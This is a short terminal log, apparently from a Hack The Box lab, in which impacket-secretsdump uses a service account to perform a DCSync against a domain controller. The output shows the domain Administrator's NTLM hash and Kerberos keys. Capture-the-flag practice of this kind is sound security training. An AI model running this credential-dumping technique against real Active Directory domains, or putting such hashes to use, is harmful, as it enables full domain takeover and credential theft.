 [★]$ impacket-secretsdump egotistical-bank/svc_loanmgr@10.129.95.180 -just-dc-user Administrator
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
[*] Cleaning up...
[eu-dedivip-2]─[10.10.14.104]─[sabby@htb-5dfrcpmaz8]─[~]